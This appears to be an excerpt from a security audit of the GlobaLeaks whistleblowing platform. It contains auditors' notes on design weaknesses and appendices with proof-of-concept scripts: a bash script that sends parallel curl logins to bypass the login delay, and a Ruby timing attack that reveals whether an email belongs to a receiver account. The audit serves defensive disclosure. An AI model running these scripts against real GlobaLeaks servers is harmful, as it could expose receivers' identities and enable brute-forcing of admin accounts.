- We should assume receivers are mutually adversarial. For example, each receiver might be one independent journalism organization, and they will compete with each other to get access to (or DoS) each others' Tips.
- DoS by uploading massive files?
- It uses a fixed per-Node salt to hash the receipts. This was probably done so they can put an index on the table column, but does make reversing the hashes easier (instant with a 2^34 lookup table).

  Even if they intend to take advantage of indexing and sacrifice offline attack resistance, we should find out if they explicitly document the tradeoff, and if not suggest they do so.
- There's a *CAPTCHA* feature for DoS/spam mitigation, might be crackable because of a bad implementation or the images not being good enough.
- Make sure the security properties the *GlobaLeaks* developers expect Tor to provide are actually provided (confidentiality? authentication? forward secrecy?).
- The receipt is implemented by finding a random string that matches a regexp. By default, it's 10 random digits. Problems:
  - 10 digits probably isn't long enough (especially when you consider birthday attacks). In the *GlobaLeaks* docs, the authors justify 10 digits because it's like a phone number, and provides plausible deniability (it doesn't, really, because what are the chances your friend's phone number is the same as your *GlobaLeaks* receipt?).
  - The reverse regex code is very confusing to audit. It may be better to use a random 20-character ASCII string or something... letting the admin change the regex is error prone. How does it behave when you set the regex to one that only matches one string, or the empty set?

    Difficulty to audit, potential for operator misconfiguration, and difficulty to analyze / model "plausible deniability" all count against this feature. The benefits include that an operator may know the target WB population and know how to do plausible deniability well... (Even then, will a regex suffice? What if instead I want to select a sequence of football team names?)
- Docs say there is a time delay between a Tip being submitted and the receiver(s) being notified. Is this necessary? Does it help?

  It could help if an attacker can see traffic to and from a Node, but not Node contents. Imagine if the delay notification rule were: "Wait until there are 1000 submissions, then pick one at random and send its notifications." Then there's an anonymity set that evolves with submissions over time and is somewhat easy to reason about.

  Anonymity specialists could say much more about this, and they could help by asking the right questions, which would then let *GlobaLeaks*/LA figure out "does it help".- Interesting, but probably out of scope problem: How to notify past whistleblowers that they may be compromised after a security bug in *GlobaLeaks* is found?
- Does password change invalidate existing sessions for that user?
- What can a WB do if they suspect their receipt is compromised, but not yet taken advantage of, by an attacker? Can they invalidate it quickly?
- Concurrent requests / race condition issues?
- WB should always be using private browsing mode, or at least clear their history. Do the *GlobaLeaks* docs / warnings make this clear?
- The backend code uses both Twisted and threads. (Source: grepping for 'thread'.) Do the threads break the nice reasoning-about-concurrency that Twisted offers? (If so, Taylor may have already found races in `authentication.py`; if not, add a commendation for excluding race conditions.) Nathan added: "I can't remember if its *GlobaLeaks* or *Ooni* which uses twisted, but then adds a dependency which is a multithreaded "task scheduler". So we need to scan the dependencies..." Also there may be threads hiding places you can't find by grep for 'thread.' It might be worth doing some runtime measure of that, i.e. look at the process table while it's running, or monkeypatch the Python standard library's thread-spawner to debug-print...

  In `settings.py` there is `self.db_thread_pool_size = 1`... not sure what it does. This setting is used in `transact` in `settings.py`, which is "for managing transactions."
- Username enumeration (or username guess checking) may be more severe for *GlobaLeaks* than other web applications, since the receivers log in with their email address, which could reveal their identity even when email notifications are disabled. Check what *GlobaLeaks*'s threat model says about this. It probably excludes it since receivers are not supposed to be anonymous.
- What are all the `Random.atfork()` calls for? Where are the `fork()`?
- Whistleblowers can log in with the username "wb" and the receipt as their password. Can this be exploited to give the WB receiver-like authority? Darius notes that when a WB logs out due to session expiry, they are taken to the admin/receiver login page.
- Passwords are sent to the server, then hashed. Why not have the JS client hash passwords? It seems better to never let the server see the passwords, but is there any well-defined benefit?
- In GLI604, there is a comment "this fallback has been implemented because lose the data is worst than keep data unsafe for a short amount of time." Daira makes a really good point:

  > This is a worrying point of view, because it fails to take account of the fact that if an error is reported, it's more likely to be fixed for future uses whereas if it silently fails unsafe, then it's very likely to continue to silently fail unsafe indefinitely.
- The Users Overview doesn't show Admin activity, does it? Should it?
- There are usability issues that aren't obviously vulnerabilities, noted for followup:
  - As a receiver, I update my preferences to disable encryption, hit the update button to save the change: the page says "Success! Updated your preferences" but reverts them back to enabled.
  - As a new whistleblower on the demo page, having read only minimal docs on the GlobaLeaks site, it was unclear to me who might read my submission.
  - Tried submitting a tip. At first the Receiver Selection had no receivers, so I went on to entering details and uploading a file. Back to Receivers, and now I could select them. Back to the submission details, and they're gone! And the submit button is no longer active.
  - In Receiver login, you are prompted for a username but what's actually wanted is your email address.
  - The 'Danger!' banner at the top has an X at top-right that's an affordance to make it go away, except it doesn't go away. The X should not exist.- After the Node server stops (or, presumably, becomes unreachable), the frontend continues to run without clearly failing. For example, I had an admin page open for a stopped server; I added a profile picture for a receiver, and apparently succeeded, until I clicked again on the receiver and found its picture still unset. There had been no error message. (Note that an attacker could cause a network partition.)
    - This kind of an issue can sometimes be turned into an attack. See TLSTRUNC. For example, in `app/scripts/services.js`, it looks like the logout will appear to the user to have worked, even if the request to DELETE /authentication is dropped, because `logout_performed()` is called in the success and failure cases. The user will believe they are logged out when they really aren't. `logout_performed()` should be named something else if it is also called for the failure case.
    - Keep an eye out for anywhere it's just assuming a request goes through without error, or where one request depends on a previous one working.
- As a WB connecting without Tor to a Node configured not to accept me, I see "You are connecting to the Node not anonymously and this Node only supports anonymous submissions". No indication what I should do next.# Appendix C. Script for Issue E

The following script demonstrates how the exponential login delay can be bypassed by sending requests in parallel. This is discussed in Issue E. Parallel Requests Bypass Exponentially Increasing Login Delay.

```
#!/bin/bash
server=192.168.1.72:8082                     # Your GLBackend server
xsrf='4735a6b2c29349368cae50ea0e39c84e'      # XSRF-TOKEN from sniffing HTTP with the server.
logfile=brute
password=oops # 'globaleaks' if you want to succeed

for trial in {00..99}; do
    (
        echo "Start at `date -u '+%s'` seconds"
        curl -i \
            -H 'Accept: application/json, text/plain, */*' \
            -H 'Content-Type: application/json;charset=UTF-8' \
            -H "X-XSRF-TOKEN: $xsrf" \
            -H "Cookie: XSRF-TOKEN=$xsrf" \
            -d '{"username":"admin","password":"'$password'","role":"admin"}' \
            $server/authentication 2>/dev/null
        echo
        echo "Done at `date -u '+%s'` seconds"
     )  >$logfile-$trial &
done
```# Appendix D. Side-Channel Attack Proof of Concept

We performed an informal (non-scientific) experiment to get a sense for how feasible timing attacks are. The following script attempts to log in with an invalid username and password and measures the server's response time. It can be used to tell if an email address is associated with a receiver account or not.

In order to perform the experiment, we disabled the login delay by adding `timeout = 0` to the `security_sleep()` method in the source code, since it interferes with the attack.

The experiment was repeated 6 times. The first three runs were done using a valid account email against an invalid control email. The last three runs were done using one invalid account email against another invalid account email.

Tests were performed over a local (loopback) connection between the host system and a *VirtualBox* virtual machine running *GlobaLeaks*. The *GlobaLeaks* server was restarted between each test.

That this experimental setup does not account for latency introduced by the Internet or Tor, and it is unreasonable to assume the attacker can restart the server between each of their tests. Therefore, these results only demonstrate the *existence* of a timing variation, and say nothing about the feasibility of exploiting it in the real world.

Here are the results; the time difference is clear:

```
Valid Email (havoc@defuse.ca) vs. Invalid Email (bavoc@defuse.ca)
-----------------------------------------------------------------
Control Average: 0.004657399299999999
Target Average:  0.13163266159999998
Difference:      0.12697526229999997

Control Average: 0.0050664069
Target Average:  0.1289540489
Difference:      0.123887642

Control Average: 0.004537787600000001
Target Average:  0.138862824
Difference:      0.1343250364

Invalid Email (zavoc@defuse.ca) vs. Invalid Email (bavoc@defuse.ca)
-------------------------------------------------------------------

Control Average: 0.0040217026
Target Average:  0.004116626700000001
Difference:      9.492410000000104e-05

Control Average: 0.0046012976
Target Average:  0.004645221
Difference:      4.392339999999967e-05

Control Average: 0.005551629099999999
Target Average:  0.0057293925
Difference:      0.00017776340000000106
``````ruby
require 'net/http'

# NOTE: for this proof of concept to work, the exponential login delay must be
# disabled. This was done by setting timeout=0 in security_sleep().

# The email address you think has a receiver account.
TARGET_EMAIL = 'havoc@defuse.ca'
# Another email address of the same length that does not have an account.
CONTROL_EMAIL = 'bavoc@defuse.ca'

# URL (including port) of the GlobaLeaks Node
TARGET_ADDRESS = 'http://192.168.1.248:8082'
# XSRF Token (get this by sniffing your own HTTP headers)
XSRF_TOKEN = '11709ac885254109a664ef602faf5153'

# We take 100 samples, then only keep the shortest 10.
SAMPLE_SIZE = 100
SUBSAMBLE_SIZE = 10

# Tries to log in and measures the response time.
def measure_login_time(email, password)
  uri = URI.parse(TARGET_ADDRESS)
  http = Net::HTTP.new(uri.host, uri.port)
  request = Net::HTTP::Post.new('/authentication')
  request.add_field('Content-Type', 'application/json;charset=utf-8')
  request.add_field('X-XSRF-TOKEN', XSRF_TOKEN)
  request.add_field('Cookie', 'XSRF-TOKEN=' + XSRF_TOKEN)
  request.body = "{\"username\":\"#{email}\",\"password\":\"#{password}\",\"role\":\"receiver\"}"
  start_time = Time.now
  response = http.request(request)
  end_time = Time.now
  return end_time - start_time
end

control = []
target = []

SAMPLE_SIZE.times do |i|
  target << measure_login_time(TARGET_EMAIL, 'a')
  control << measure_login_time(CONTROL_EMAIL, 'a')
  print "."
end
puts ""

# Keep only the shortest measurements. These will be the ones with the least
# amount of noise.
control.sort!
control_avg = control.first(SUBSAMBLE_SIZE).reduce(:+)/SUBSAMBLE_SIZE.to_f
target.sort!
target_avg = target.first(SUBSAMBLE_SIZE).reduce(:+)/SUBSAMBLE_SIZE.to_f

puts "Control Average: #{control_avg}"
puts "Target Average:  #{target_avg}"
puts "Difference:      #{target_avg - control_avg}"
```# Appendix E. Computing Multiple Target Guessing Success Probabilities

The Ruby script below takes a $K$, $N$, and $G$ where $K$ is the keyspace size (corresponding to the number of possible receipts), $N$ is the number of targets (corresponding to the number of existing Tips), and $G$ is the number of guesses the attacker makes. From these values, it computes the probability that the attack will succeed. The exact probability is computed by *1 - (K-N choose G) / (K choose G)* using an algorithm that is efficient for small $N$.

```
# Computes (K-N choose G) / (K choose G) in O(N)-ish time.
k = 10**10
n = 1000
g = (1.4*3600*1000).floor

div = 1
mul = 1

n.times do |i|
  div *= (k - i)
  mul *= (k - g - i)
end

puts "Exact:"
puts 1 - ((mul * 1_000_000_000) / div).to_f / 1_000_000_000.0

puts "1 - (1-G/K)^N estimate:"
puts 1 - (1-g.to_f/k.to_f)**n
```

To find the number of guesses to expect for a given $K$ and $N$, increase $G$ until the result is near 0.5.

The formula can be explained as follows. We first compute the probability that the attack will fail. If the *GlobaLeaks* Node chooses $N$ receipts, then the attack will fail only if the attacker guesses only receipts that were not chosen by *GlobaLeaks*. In other words, in order for the attack to fail, all of the attacker's guesses must be in the $K$-$N$ receipts that are not in use. There are (K choose G) ways the attacker can choose their guesses, and (K-N choose G) ways to choose the guesses from the leftover $K$-$N$. Therefore, assuming the attacker chooses their guesses randomly without replacement (which is their best strategy), then the probability that the attack will fail is (K-N choose G) divided by (K choose G). To get the probability that the attack will succeed, we subtract that value from one.